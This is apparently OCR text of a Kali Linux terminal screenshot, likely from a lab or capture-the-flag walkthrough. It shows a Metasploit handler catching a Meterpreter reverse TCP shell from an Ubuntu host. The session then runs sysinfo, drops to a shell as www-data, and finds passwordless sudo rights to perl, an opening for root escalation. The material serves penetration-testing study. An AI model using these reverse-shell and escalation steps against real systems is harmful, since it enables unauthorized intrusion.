 Applications Places Terminal Mon 01:44
root@kali: ~/Desktop
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl